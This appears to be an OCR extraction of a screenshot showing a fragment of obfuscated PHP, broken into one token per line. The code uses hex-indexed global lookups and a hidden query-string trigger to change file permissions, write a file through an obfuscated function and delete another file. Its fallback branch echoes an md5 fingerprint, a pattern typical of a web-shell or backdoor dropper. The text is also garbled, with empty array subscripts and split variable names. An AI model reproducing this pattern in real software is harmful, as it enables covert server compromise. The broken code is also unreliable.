
} 
elseif
 (
isset
(
$_GET
[
$GLOBALS
[][
0x75
]])) { 

$CTswv
 = 
$GLOBALS
[][
0x66
]; 

    chmod(
$BSTSR
 . 
$GLOBALS
[][
0x5a
], 
0644
); 

    QxB8z(
$BSTSR
 . 
$GLOBALS
[][
0x5a
], 
$CTsw
v
); 

    unlink(
$BSTSR
 . 
$GLOBALS
[][
0x76
]); 

} 
else
 { 

echo
$GLOBALS
[][
0x77
] . md5(
$_SERVER
[
$GL
OBALS
[][
0x78
]]) . 
$GLOBALS
[][
0x79
]; 

}